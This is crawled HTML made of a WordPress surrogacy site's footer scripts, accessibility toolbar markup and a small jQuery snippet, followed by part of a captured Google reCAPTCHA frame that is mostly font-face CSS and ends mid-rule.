<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111912550',post:'3244',tz:'-5',srv:'surrogacyinutah.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "111912550", "3244" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});

//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: d2yd1l3j38t30i.cloudfront.net

Served from: surrogacyinutah.com @ 2026-01-20 14:23:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&co=aHR0cHM6Ly9zdXJyb2dhY3lpbnV0YWguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p4vnfr1195m1
body_size: 48554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, 